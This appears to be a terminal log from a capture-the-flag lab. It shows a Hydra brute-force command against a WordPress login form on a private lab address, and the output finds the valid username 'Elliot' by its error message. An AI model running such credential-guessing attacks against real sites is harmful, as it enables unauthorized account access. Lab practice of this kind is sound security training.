 root@kali:~/Downloads/robot# hydra 10.10.251.228 -L fsocity.dic  -p test http-post-form "/wp-login/:log=
^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.251.228%2Fwp-admin%2F&testcookie=1:F=I
nvalid username"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-14 01:07:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per
task
[DATA] attacking http-post-form://10.10.251.228:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redi
rect_to=http%3A%2F%2F10.10.251.228%2Fwp-admin%2F&testcookie=1:F=Invalid username
[80][http-post-form] host: 10.10.251.228   login: Elliot   password: test
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Downloads/robot#